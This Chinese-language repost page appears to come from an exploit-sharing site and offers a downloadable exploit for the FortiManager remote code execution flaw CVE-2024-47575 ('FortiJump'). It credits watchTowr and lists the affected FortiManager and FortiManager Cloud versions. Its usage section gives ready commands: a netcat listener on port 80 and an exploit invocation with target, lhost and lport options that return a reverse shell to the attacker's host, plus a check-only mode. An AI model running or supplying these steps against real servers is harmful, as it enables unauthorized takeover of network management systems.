目录导航

Fortinet FortiManager 未经身份验证的远程代码执行(又名 FortiJump)CVE-2024-47575

请参阅我们的博客文章以了解技术细节

exp下载

Fortijump-Exploit-CVE-2024-47575





漏洞利用方法

首先,建立您的 ncat 会话:

nc -lvvnp 80

然后,执行我们的检测工件生成器:

python3 CVE-2024-47575.py --target 192.168.1.110 --lhost 192.168.1.53 --lport 80 --action exploit

要单独检查漏洞,请使用以下选项:

python3 CVE-2024-47575.py --target 192.168.1.110 --action check受影响的版本

FortiManager 7.6.0

FortiManager 7.4.0 through 7.4.4

FortiManager 7.2.0 through 7.2.7

FortiManager 7.0.0 through 7.0.12

FortiManager 6.4.0 through 6.4.14

FortiManager 6.2.0 through 6.2.12

FortiManager Cloud 7.4.1 through 7.4.4

FortiManager Cloud 7.2.1 through 7.2.7

FortiManager Cloud 7.0.1 through 7.0.12

FortiManager Cloud 6.4

漏洞作者

该漏洞由watchTowr (@watchtowrcyber)的Sina Kheirkhah (@SinSinology)编写

项目地址

GitHub:

https://github.com/watchtowrlabs/Fortijump-Exploit-CVE-2024-47575

转载请注明出处及链接